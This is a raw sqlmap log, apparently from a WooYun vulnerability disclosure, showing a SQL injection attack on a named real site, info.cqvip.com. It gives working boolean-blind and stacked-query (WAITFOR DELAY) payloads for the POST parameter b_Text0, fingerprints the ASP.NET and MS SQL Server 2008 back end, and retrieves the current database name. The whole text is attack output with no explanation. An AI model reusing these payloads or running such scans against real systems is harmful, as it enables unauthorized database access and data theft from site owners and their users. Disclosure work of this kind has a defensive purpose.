 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: b_Text0 (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: b_Text0=1%' AND 1798=1798 AND '%'='&ordertpye=4&rdo1=3&selectdq=%e5
%85%a8%e9%83%a8%e5%9c%b0%e5%8c%ba&selecttype=1&selectxk=%e5%85%a8%e9%83%a8%e5%ad
%a6%e7%a7%91&selectyear=2013&spage=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: b_Text0=1%';WAITFOR DELAY '0:0:5'--&ordertpye=4&rdo1=3&selectdq=%e5
%85%a8%e9%83%a8%e5%9c%b0%e5%8c%ba&selecttype=1&selectxk=%e5%85%a8%e9%83%a8%e5%ad
%a6%e7%a7%91&selectyear=2013&spage=
---
[15:45:09] [INFO] testing Microsoft SQL Server
[15:45:09] [INFO] confirming Microsoft SQL Server
[15:45:09] [WARNING] reflective value(s) found and filtering out
[15:45:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:45:09] [INFO] fetching current database
[15:45:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:45:09] [INFO] retrieved: NewVip
current database:    'NewVip'
[15:45:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:45:19] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\info.cqvip.com'
www.wooyun.org